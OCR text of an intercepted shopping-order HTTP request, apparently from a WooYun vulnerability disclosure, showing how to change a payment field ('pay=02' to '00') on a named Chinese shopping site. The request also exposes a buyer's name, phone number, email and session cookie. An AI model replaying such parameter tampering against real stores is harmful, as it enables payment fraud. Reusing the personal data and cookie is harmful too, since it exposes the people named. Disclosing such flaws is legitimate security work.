 intercept options history
request to http://mp.haitangshow.com:80 [60.10.8.103]
forward drop intercept is on action
raw params headers hex
POST /otherorder/ HTTP/1.1
Host: mp.haitangshow.com
Proxy-Connection: keep-alive
Content-Length: 283
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mp.haitangshow.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.57
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mp.haitangshow.com/submit_shopping
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: __utma=216089743.1385908674.1388639714.1388642320.1388643914.3;
__utmb=216089743.1.10.1388643914; __utmc=216089743;
__utmz=216089743.1388643914.3.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E6%B5%B7%E6%A3%A0%C2
%B7%E7%A7%80; CAKEPHP=fe55ab6f5454e363eb1e06d962fa528a
data%5BCartorder%5D%5Breal_name%5D=%E6%9D%8E%E6%B5%A9&data%5BCartorder%5D%5Baddress%5D=%E4%B8%8A%E9%97%A8
%E8%87%AA%E5%8F%96&data%5BCartorder%5D%5Bphone%5D=13815825654&data%5BCartorder%5D%5Bemail%5D=hiboy%40qq.c
om&data%5BCartorder%5D%5Bsend_option%5D=0&data%5BCartorder%5D%5Bpay%5D=02
改成 00
www.wooyun.org